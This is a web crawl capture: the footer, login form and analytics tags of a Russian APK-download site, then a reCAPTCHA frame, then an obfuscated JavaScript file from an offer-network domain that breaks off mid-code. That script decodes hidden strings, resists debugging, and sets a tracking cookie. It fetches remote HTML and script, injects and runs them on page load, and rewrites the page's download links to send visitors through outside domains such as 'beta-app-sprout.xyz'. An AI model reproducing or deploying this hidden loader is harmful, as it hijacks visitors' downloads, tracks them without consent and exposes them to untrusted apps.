						<li><a href="https://t.me/prosmartapk">Мы в Telegram</a></li>
						
					</ul>						
				</div>
				<div class="fbtn">
					<a class="button" href="/?do=feedback">Написать нам письмо</a>
				</div>
			</div>
						<div class="footer-two flex-row">
				<div class="ft-left">Файлы на данном сайте были найдены в сети Интернет. Все права на размещенные на сайте prosmart.by файлы принадлежат исключительно их авторам (разработчикам). Если мы каким-либо образом нарушили ваши права - <a href="/?do=feedback">сообщите нам об этом</a>.<br/>
				<br>The files on this site were found on the Internet. All rights on this site files belong exclusively to their authors (developers). If we have in any way violated your right - <a href="/?do=feedback">please let us know</a>.</div>
				<div class="ft-right">PROSMART.BY 2025</div>
			</div>
		</div>
	</footer>
	<!-- END FOOTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="https://prosmart.by/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	<div class="lb-soc">
		<div>Войти через:</div>
		<a href="https://oauth.vk.com/authorize?client_id=7322000&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=3aaad63143c23ff60f731a5045da6799&amp;response_type=code&amp;v=5.90" target="_blank"><img src="/templates/it_drive_ps/images/social/vk.png" /></a>
		<a href="https://connect.ok.ru/oauth/authorize?client_id=512000385077&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dod&amp;scope=VALUABLE_ACCESS%3BGET_EMAIL&amp;state=3aaad63143c23ff60f731a5045da6799&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/ok.png" /></a>
		
		
		<a href="https://accounts.google.com/o/oauth2/auth?client_id=1024783150532-4gujf5pk02h490gua9dcdip1su795i0t.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=3aaad63143c23ff60f731a5045da6799&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/google.png" /></a>
		<a href="https://oauth.yandex.ru/authorize?client_id=52987251f3b14bdab18c263d936fccd7&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=3aaad63143c23ff60f731a5045da6799&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/yandex.png" /></a>
	</div>
	</div>

<!--/noindex-->

<script src="/engine/classes/min/index.php?g=general3&amp;v=dd27c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;v=dd27c" defer></script>
<script src="/templates/it_drive_ps/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '1c86cbf29511a93b0ab1c4e83f0d0c0acc30df0c';
var dle_group      = 5;
var dle_skin       = 'it_drive_ps';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '3';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'wide-border';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>  

<!-- google-analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-75CVY5XZFT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-75CVY5XZFT');
</script>
<!-- google-analytics -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57625834, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57625834" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	  
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z8B7Mx5oTFtXGr-NL3ZlGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769804193283');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://js.mobileoffers-par-download.com/7b87fc4050945381.js
body_size: 6078
content:
function a0_0xf33a(){const _0x6ac90f=['k8oNdSo0gSk+aMhdOq','W4VcSt/dOmouW63dOmkZcCofBmk6WQu','bLHVW5DjpbVcMCoxWRldJuJdOa','WODJE8ogW748','pY3cVmkUw0xdLSkBWO1to8kokW','d8o3BJGXWP3dTW','fKHZW4e','fSkZb3LUW7FdVL14W7ekbG','WRxcVCorgCk1','ECkPWRxdTCoq','WOVcNKHK','W6FcHvldL1RcRmk0W6ncW6uPdq','W7bpvmkK','Cmk/rmoNnCk9fwddVhRcR8kcW6m','uYXftZNcPSouW5jOwX1qmSkLn8kK','ymowDSoqFW','WRlcTmk/WQtdVCklWQ3dSG','WRRcTx91W4BcVXjtWRLBW6PWW4tdUhBdOa','k2ddVSocaHddNq','p8oWd8odlCk8cxVdMxFdS8oyWQ0ZW4dcRW','WQnCW4b2WPpcNG','W4jOW4vVfq','nSkFu8ouESoaq8kCW43dKqa','bCocqZldHJqeWQZcPGddVtNcVa','yMlcSLW','WOtdKN5Y','W7pcVGmoWRBdPW','W6pcTa0xWRZdQG','FCoCkWVcKdSLDG','rmoKWOPz','WOq3W7VdRt7dGrdcGmkarYK','W7r1WOpcIZRcN8o5','W4hcMSkhWQLMDZPLeSkKlCkdWQNdM8oXW4hdHWdcKglcKvD6uCoyW4ZdKexdNSoZp8oxdSoZW44jWPhcRfRdPCoF','WQzugSo9','WQZdSuHrWRG','W4yXqSo6W4ScWRTl','W7bUWPBcNYddI8kXphaSx8kLW5X1W63dSmoAWOddVW0UWRb4kmolWQ/cT1SgW5tcJmkvW6FcS10','WOFdMx5oW7u9ymkQWRhdIWD8W4VcVLddQa','W7pcLmoleG','WQJcTg9XW4tcRG5oWPDhW61H','W4hcI8ksWR0','WO/cOdq1FSkvxqK0aIhcS8kI','CuWmzNBdKqq','oshdRaldTYryqSk6wY4ig8k9WOG','lSohBCodF8oWW68','d8o1BZGQW5NdVrtdJtZcTmoDW7VdN8o/WR8','C8kTWRxdGSorsSkX','nJtdVmo8hXZdNCoGW74fdCkJk8kGwd7cKI4','dSofvcy','BCkIu8kYySoHu0ldSxZdGCoIWRi','WPldNgHSW6yS','WRpcUXSqcCkqa8kBW6Sy','vSo5xgm','wXZdOCk3o8ovWOK','wmodmtiNeY/dIttdOSk0W41VWOdcLmkz','n8oGdSoR','WRlcV3vvW4lcKIHQWRK','W7RcMHDKW6fVEHS','W6lcQSoDd8oXW7r4W49zWQlcSq7cLSoaW6/cRq','W6VdSKfBtmonzSoDWQruWRqn','rWz/W7TdW4ZdIa','WQRcTaCqfCkSgCk5W4m','qtPc','W67cP2jSWOTBW5rH','gCk6W5OeWRzCfddcLSopeSoHW5m','WQicW58','W7TOWOFcJIFcLmokDNO8p8kLW5z1','W6bbyWqtWPvKBdaNWOTXWP8','WRJcVNvdW4tcQaLeWOfDW6S','wXJdVSkn','WQ/dUfneWQK','W75eyXG','i8ovW5VdRmkguSo/lv4XW4eHbCoFW7ddMZ8','W7JcNwmaWRiwga5sW6ddOv1Q','iComW4ZdRmkxeCoLeuK6WOu5fa','bSoTFJOTW47cVftdMYddRCoiWR/dISoJWQRdHsvgW6ubga/cGCoh','hCo6EcmUWOa','W5exWRJcNG','hmo8EtOXWPRdOb7dRsddOCoD','ASkNwSkXBCoVv2xdVK3dO8ovWOa','WOa1W7NdPYi','BbWYgdpcGYrme8kqiWpdSW','x8kQoxjRW4ddTq3dNapdNSo8','nSoMdSoG','W6NcG8opemovgt/dN8ouW5O','W5r2WRRcSwFcKMpcQ8k6qaWlW54','WQ/cVKHeW4lcSXja','tSkyyW/dQWqsWRFdT3m','W7nFu8kncCofWQldJmk8bCoIWQ0','iMHj','WPCIW6RdRcNdTIFcICkDtG','W6NcG8oEgmonks4','W6NdKtRcG8keWQGD','C8oia8kQl8ohuW','WRpcSd01zmkB','W7lcHvxdOLNcP8kQW6n4W7qIo25fW7b5gCk8sWmCeq','W7f0WOBcIIVcVSo4','DCoryCowsmoQW7jsW6fCWOW','WOtcTZaW','WOxdKNvGW6O9','bmoyvtK','rCoQWP9EW6K','mgySC0G','mSoXbCoHl8kX','WPJdNCoaW6eGExm8bCkgrmk5','W4RcGK3dHLVcQq','oCkodqS','c8oijGZcSrm/W6VdSszRnsuQF8oxEq','D8kbWONcRmoktmoFb2emWPSq','rmoPesyfcYC','xmoKWQDsW7yovJdcPmoxnG','F8ojhCowDh1nWONdHNBcTSkX','nCkqvmoxFSkBamkYW7pdSrCBsq','WR3dOePhWRnPW4rLW6rzva','W6fkv8kPe8ovWPpdJCk3hmoY','W7tcTc4tWQldQSoDWQhdSIlcMa','W6Hou8k8dSklW7/cISk/amoMW6xdTKHLpbGRWPO6WOqyx8kVzgW','W4OxWRFcNG','W51ZW51N','WO/dK2LUW7eStmk7WPVdJqzT','WRtcSSk7WPddNSkcWPtdMq','WQJcPwjCW5u'];a0_0xf33a=function(){return _0x6ac90f;};return a0_0xf33a();}function a0_0x1cb0(_0x100803,_0x26f62f){const _0x513e80=a0_0xf33a();return a0_0x1cb0=function(_0x141771,_0x492812){_0x141771=_0x141771-0x188;let _0xf33ab0=_0x513e80[_0x141771];if(a0_0x1cb0['tKQklz']===undefined){var _0x1cb0f2=function(_0x5998fc){const _0x57ef51='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1b72cc='',_0x44060d='',_0x218ba5=_0x1b72cc+_0x1cb0f2;for(let _0x58a343=0x0,_0x3e82b2,_0x75e560,_0x12247d=0x0;_0x75e560=_0x5998fc['charAt'](_0x12247d++);~_0x75e560&&(_0x3e82b2=_0x58a343%0x4?_0x3e82b2*0x40+_0x75e560:_0x75e560,_0x58a343++%0x4)?_0x1b72cc+=_0x218ba5['charCodeAt'](_0x12247d+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x3e82b2>>(-0x2*_0x58a343&0x6)):_0x58a343:0x0){_0x75e560=_0x57ef51['indexOf'](_0x75e560);}for(let _0x49929f=0x0,_0x3dd384=_0x1b72cc['length'];_0x49929f<_0x3dd384;_0x49929f++){_0x44060d+='%'+('00'+_0x1b72cc['charCodeAt'](_0x49929f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x44060d);};const _0x30c5e2=function(_0x2fdbf2,_0x4c417d){let _0x22761e=[],_0x77d74f=0x0,_0xabafa8,_0x428e82='';_0x2fdbf2=_0x1cb0f2(_0x2fdbf2);let _0x4b0ffe;for(_0x4b0ffe=0x0;_0x4b0ffe<0x100;_0x4b0ffe++){_0x22761e[_0x4b0ffe]=_0x4b0ffe;}for(_0x4b0ffe=0x0;_0x4b0ffe<0x100;_0x4b0ffe++){_0x77d74f=(_0x77d74f+_0x22761e[_0x4b0ffe]+_0x4c417d['charCodeAt'](_0x4b0ffe%_0x4c417d['length']))%0x100,_0xabafa8=_0x22761e[_0x4b0ffe],_0x22761e[_0x4b0ffe]=_0x22761e[_0x77d74f],_0x22761e[_0x77d74f]=_0xabafa8;}_0x4b0ffe=0x0,_0x77d74f=0x0;for(let _0x174bb3=0x0;_0x174bb3<_0x2fdbf2['length'];_0x174bb3++){_0x4b0ffe=(_0x4b0ffe+0x1)%0x100,_0x77d74f=(_0x77d74f+_0x22761e[_0x4b0ffe])%0x100,_0xabafa8=_0x22761e[_0x4b0ffe],_0x22761e[_0x4b0ffe]=_0x22761e[_0x77d74f],_0x22761e[_0x77d74f]=_0xabafa8,_0x428e82+=String['fromCharCode'](_0x2fdbf2['charCodeAt'](_0x174bb3)^_0x22761e[(_0x22761e[_0x4b0ffe]+_0x22761e[_0x77d74f])%0x100]);}return _0x428e82;};a0_0x1cb0['HyvBBE']=_0x30c5e2,_0x100803=arguments,a0_0x1cb0['tKQklz']=!![];}const _0x15e773=_0x513e80[0x0],_0x20ab8c=_0x141771+_0x15e773,_0x1a28e5=_0x100803[_0x20ab8c];if(!_0x1a28e5){if(a0_0x1cb0['TnCsRm']===undefined){const _0x456884=function(_0x1a6cb7){this['goCzFP']=_0x1a6cb7,this['jagoCE']=[0x1,0x0,0x0],this['voZuev']=function(){return'newState';},this['hejata']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['jAHEwQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x456884['prototype']['CcSxHq']=function(){const _0x56cb5f=new RegExp(this['hejata']+this['jAHEwQ']),_0x385e74=_0x56cb5f['test'](this['voZuev']['toString']())?--this['jagoCE'][0x1]:--this['jagoCE'][0x0];return this['iNVmym'](_0x385e74);},_0x456884['prototype']['iNVmym']=function(_0x458095){if(!Boolean(~_0x458095))return _0x458095;return this['XpXGKb'](this['goCzFP']);},_0x456884['prototype']['XpXGKb']=function(_0x2a0499){for(let _0x4963fc=0x0,_0x14f0fb=this['jagoCE']['length'];_0x4963fc<_0x14f0fb;_0x4963fc++){this['jagoCE']['push'](Math['round'](Math['random']())),_0x14f0fb=this['jagoCE']['length'];}return _0x2a0499(this['jagoCE'][0x0]);},new _0x456884(a0_0x1cb0)['CcSxHq'](),a0_0x1cb0['TnCsRm']=!![];}_0xf33ab0=a0_0x1cb0['HyvBBE'](_0xf33ab0,_0x492812),_0x100803[_0x20ab8c]=_0xf33ab0;}else _0xf33ab0=_0x1a28e5;return _0xf33ab0;},a0_0x1cb0(_0x100803,_0x26f62f);}(function(_0x1d101b,_0x7380d0){const _0x169ff5=a0_0x1cb0,_0xcffd02=a0_0x1cb0,_0x37a7b6=a0_0x1cb0,_0x351818=a0_0x1cb0,_0xa4ae23=a0_0x1cb0,_0x58c9f1=_0x1d101b();while(!![]){try{const _0x3a3e4a=-parseInt(_0x169ff5(0x1b1,'jNw2'))/0x1*(parseInt(_0x169ff5(0x1b2,'Ip!#'))/0x2)+parseInt(_0x169ff5(0x1f0,'QYyr'))/0x3+-parseInt(_0xcffd02(0x1c3,'GdY['))/0x4+parseInt(_0xa4ae23(0x1c0,'@]WS'))/0x5+-parseInt(_0x37a7b6(0x1ad,'jU6&'))/0x6*(parseInt(_0xcffd02(0x1cf,'nyHc'))/0x7)+-parseInt(_0xa4ae23(0x1d5,'ouYG'))/0x8*(-parseInt(_0x169ff5(0x1fe,'wv]4'))/0x9)+parseInt(_0x169ff5(0x1ff,'hSIQ'))/0xa*(parseInt(_0xa4ae23(0x1bd,'nyHc'))/0xb);if(_0x3a3e4a===_0x7380d0)break;else _0x58c9f1['push'](_0x58c9f1['shift']());}catch(_0x34ca2d){_0x58c9f1['push'](_0x58c9f1['shift']());}}}(a0_0xf33a,0x9f191),(function(){const _0x455ecd=a0_0x1cb0,_0x1107fb=a0_0x1cb0,_0x4d1540=a0_0x1cb0,_0x2258ab=a0_0x1cb0,_0x4b2fcf=a0_0x1cb0,_0x1b72cc=(function(){let _0x77d74f=!![];return function(_0xabafa8,_0x428e82){const _0x4b0ffe=_0x77d74f?function(){if(_0x428e82){const _0x174bb3=_0x428e82['apply'](_0xabafa8,arguments);return _0x428e82=null,_0x174bb3;}}:function(){};return _0x77d74f=![],_0x4b0ffe;};}()),_0x44060d=navigator[_0x455ecd(0x1bf,'QYyr')][_0x1107fb(0x1b3,'hSIQ')](),_0x218ba5=!!~_0x44060d[_0x455ecd(0x1a5,'qmIb')](_0x455ecd(0x1c4,'P[0U'));if(!_0x218ba5)return;if(!location[_0x4b2fcf(0x1ef,'%)SZ')]['match'](_0x4d1540(0x1cc,'QYyr')))return;const _0x58a343=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[_0x4d1540(0x1a0,'MewI')](/[018]/g,_0x456884=>(_0x456884^crypto['getRandomValues'](new Uint8Array(0x1))[0x0]&0xf>>_0x456884/0x4)[_0x2258ab(0x19b,'gvkX')](0x10)),_0x3e82b2=document[_0x455ecd(0x1da,'gR$U')]['match'](/(^|; ?)517f4cc3b09e7208=([^;]*)/),_0x75e560=_0x3e82b2?decodeURIComponent(_0x3e82b2[0x2]):_0x58a343(),_0x12247d=new Date(new Date()[_0x4b2fcf(0x1ed,'6ifn')]()+0xe10*0x18*0x7*0x3e8);document[_0x1107fb(0x1a8,'mjPa')]=_0x4b2fcf(0x1b0,'m!Mt')+_0x75e560+_0x4d1540(0x1ee,'GdY[')+_0x12247d['toUTCString']();let _0x49929f=_0x2258ab(0x1e3,'qmIb'),_0x3dd384,_0x2fdbf2=[],_0x4c417d=new XMLHttpRequest();_0x4c417d[_0x1107fb(0x18c,'[xma')](_0x455ecd(0x200,'g%]z'),_0x49929f,![]),_0x4c417d['addEventListener'](_0x455ecd(0x1bb,'eB3l'),()=>{const _0x5a2031=_0x1107fb,_0x21ff26=_0x2258ab,_0x37a4a5=_0x4d1540,_0x58b2cf=_0x4b2fcf,_0x4b0505=_0x4d1540;let _0x1a6cb7=JSON[_0x5a2031(0x1e1,'wv]4')](_0x4c417d[_0x21ff26(0x1ca,'J8zN')]);_0x3dd384=_0x1a6cb7[0x1];let _0x56cb5f=_0x1a6cb7[0x0],_0x385e74=_0x56cb5f[_0x21ff26(0x1c8,'6ifn')](/<style>([\s\S]*)<\/style>/)[0x1];_0x56cb5f=_0x56cb5f['replace'](/<style>[\s\S]*<\/style>/,'');let _0x458095=_0x56cb5f[_0x58b2cf(0x1aa,'hSIQ')](/<script>([\s\S]*)<\/script>/)[0x1];_0x56cb5f=_0x56cb5f['replace'](/<script>[\s\S]*<\/script>/,'');let _0x2a0499=document['createElement'](_0x58b2cf(0x1be,'gvkX'));_0x2a0499[_0x21ff26(0x1b6,'wv]4')](document[_0x4b0505(0x201,'qmIb')](_0x385e74)),document[_0x5a2031(0x1e7,'jU6&')][_0x21ff26(0x1b7,'ueph')](_0x2a0499);let _0x4963fc=document[_0x4b0505(0x1e8,'Fx7k')]('div');_0x4963fc[_0x21ff26(0x1f7,'gvkX')]=_0x56cb5f;let _0x14f0fb=_0x4963fc['children'];while(_0x14f0fb['length']){let _0x18b3fb=_0x14f0fb[_0x37a4a5(0x1f6,'QYyr')](0x0);_0x2fdbf2[_0x37a4a5(0x1cb,'ueph')](document[_0x4b0505(0x1c1,'Y6Du')]&&document[_0x58b2cf(0x1d6,'%)SZ')]['parentNode']['tagName']['toLowerCase']()!==_0x21ff26(0x192,'8TTP')?document[_0x37a4a5(0x196,'wgdH')][_0x4b0505(0x1f2,'2wNb')]['insertBefore'](_0x18b3fb,document['currentScript']):document[_0x21ff26(0x1a9,'%)SZ')][_0x4b0505(0x1b6,'wv]4')](_0x18b3fb));}let _0x41bace=document['createElement'](_0x4b0505(0x191,'P[0U'));_0x41bace[_0x5a2031(0x18a,'FzJV')]=_0x458095,document['currentScript']&&document[_0x21ff26(0x18f,'jNw2')][_0x21ff26(0x19c,'m!Mt')][_0x21ff26(0x1a1,'y8UA')][_0x58b2cf(0x1b8,'gR$U')]!==_0x58b2cf(0x1a7,'Fx7k')?document[_0x58b2cf(0x1d6,'%)SZ')]['parentNode'][_0x58b2cf(0x1bc,'mjPa')](_0x41bace,document['currentScript']):document[_0x5a2031(0x1d8,'mjPa')][_0x4b0505(0x1dd,'g%]z')](_0x41bace);}),_0x4c417d[_0x4b2fcf(0x1c5,'Y6Du')]();let _0x22761e=function(_0x39e11e){const _0x18a764=_0x4b2fcf,_0x3cc174=_0x4b2fcf,_0x145de8=_0x2258ab,_0x491971=_0x1b72cc(this,function(){const _0x2b02ac=a0_0x1cb0,_0x2d2f78=a0_0x1cb0,_0x2a34b7=a0_0x1cb0,_0x456aed=a0_0x1cb0;return _0x491971['toString']()[_0x2b02ac(0x1d9,'gR$U')]('(((.+)+)+)+$')['toString']()[_0x2b02ac(0x189,'gvkX')](_0x491971)[_0x2a34b7(0x1c2,'GGWM')](_0x2d2f78(0x1fa,'2wNb'));});_0x491971();let _0x55c3d2=[_0x18a764(0x1b9,'ueph'),_0x3cc174(0x190,'P[0U'),'https://beta-app-sprout.xyz'],_0x3623d1=![],_0x31ec8f=()=>{const _0x30971c=_0x3cc174,_0x3a0c92=_0x18a764,_0xd2d0bc=_0x3cc174,_0x33cf7d=_0x3cc174,_0x5ca760=_0x18a764;let _0x3ec30c=new XMLHttpRequest();_0x3ec30c['open'](_0x30971c(0x1c9,'gvkX'),_0x1caa71+_0x30971c(0x1eb,'Qm3M')),_0x3ec30c[_0xd2d0bc(0x1fb,'PByR')]=0x3e8,_0x3ec30c[_0x33cf7d(0x1e4,'mjPa')](_0xd2d0bc(0x1dc,'hSIQ'),()=>_0x3623d1=!![]),_0x3ec30c[_0x30971c(0x1d0,'gvkX')](_0x3a0c92(0x195,'g%]z'),_0xe1bdd5),_0x3ec30c[_0x33cf7d(0x1cd,'e5Fj')]('timeout',_0xe1bdd5),_0x3ec30c[_0x30971c(0x1af,'uOg]')]();},_0xe1bdd5=function(){const _0x227588=_0x3cc174,_0xe0fcbd=_0x3cc174,_0x498cc0=_0x18a764;this[_0x227588(0x1ce,'Qm3M')]();if(!_0x55c3d2[_0xe0fcbd(0x1ac,'QYyr')]){_0x3623d1=!![];return;}_0x1caa71=_0x55c3d2[_0x227588(0x18b,'wv]4')](),_0x31ec8f();},_0x1caa71=_0x55c3d2[_0x145de8(0x1ab,'Jotq')]();_0x31ec8f();let _0x41e406=()=>{const _0x58915b=_0x3cc174,_0x4fd2fd=_0x3cc174,_0x3ec766=_0x3cc174;return _0x1caa71+_0x58915b(0x1ea,'])ie')+encodeURIComponent(_0x50d723)+_0x4fd2fd(0x1d1,'GdY[')+_0x75e560+_0x3ec766(0x1c7,'PiN]')+_0x3dd384;},_0x38b6ef=()=>{const _0x144cfa=_0x145de8,_0x3afbbe=_0x145de8,_0x2063d0=_0x18a764,_0x4c21c6=_0x3cc174,_0x475655=_0x3cc174;if(_0x39e11e){let _0x55dc33=new XMLHttpRequest();_0x55dc33['open'](_0x144cfa(0x19e,'Y6Du'),_0x144cfa(0x1df,'jU6&')+encodeURIComponent(_0x50d723)+_0x2063d0(0x1d1,'GdY[')+_0x75e560),_0x55dc33['onreadystatechange']=function(){const _0x3e621e=_0x2063d0,_0x2fea61=_0x3afbbe,_0x3a5166=_0x2063d0,_0x2795fa=_0x3afbbe;if(_0x55dc33[_0x3e621e(0x19f,'g%]z')]!==0x4||_0x55dc33['status']!==0xc8)return;try{if(!_0x55dc33[_0x2fea61(0x193,'P[0U')])return;const _0x1859f8=JSON['parse'](_0x55dc33['responseText']);if(!_0x1859f8['n'])return;let _0x30ee6b=function(_0x5b2723){const _0x53fef7=_0x2fea61,_0x2c45b0=_0x2fea61,_0x173248=_0x2fea61,_0x2efbc4=_0x2fea61,_0x573a8a=_0x2fea61;_0x5b2723['setAttribute'](_0x53fef7(0x198,'QYyr'),_0x41e406()+_0x53fef7(0x1e0,'ueph')),_0x5b2723[_0x2c45b0(0x1b4,'Nbh&')](_0x2efbc4(0x1d3,'d%$e'),_0x573a8a(0x1a3,'Fx7k'));};for(topElement of _0x2fdbf2){topElement[_0x3a5166(0x1a2,'ouYG')]==='A'&&_0x30ee6b(topElement);let _0x59f48b=topElement[_0x3e621e(0x1f9,'PiN]')]('a');for(let _0x3c868e of _0x59f48b){_0x30ee6b(_0x3c868e);}}}catch(_0x546c93){}},_0x55dc33[_0x3afbbe(0x1ba,'8TTP')]();}let _0x5efa4b=function(_0x4d0a9c){const _0x5ee6b8=_0x2063d0,_0x3825d4=_0x3afbbe,_0x43f1e5=_0x4c21c6,_0xb61002=_0x2063d0,_0x52f3b6=_0x4c21c6;_0x4d0a9c[_0x5ee6b8(0x1e6,'gvkX')](_0x5ee6b8(0x1e5,'MewI'),_0x41e406()),!_0x218ba5&&_0x4d0a9c[_0x3825d4(0x19d,'ueph')](_0x3825d4(0x1f1,'mjPa'),_0x43f1e5(0x1ae,'J8zN'));};for(let _0x16f8e6 of _0x2fdbf2){_0x16f8e6[_0x2063d0(0x1f4,'FzJV')]==='A'&&_0x5efa4b(_0x16f8e6);let _0x25d1ad=_0x16f8e6['querySelectorAll']('a');for(let _0x5f4c8e of _0x25d1ad){_0x5efa4b(_0x5f4c8e);}}},_0x4d19f0=()=>{const _0x256303=_0x3cc174,_0x3d0452=_0x18a764,_0xebcb14=_0x145de8,_0x159a06=_0x18a764,_0x5479eb=_0x3cc174;try{_0x50d723=document[_0x256303(0x188,'[xma')]('h1')[_0x3d0452(0x1a6,'Qm3M')][_0x256303(0x1d7,'])ie')](),document['getElementById'](_0xebcb14(0x1ec,'P[0U'))[_0x256303(0x1fc,'2wNb')]=_0x50d723;let 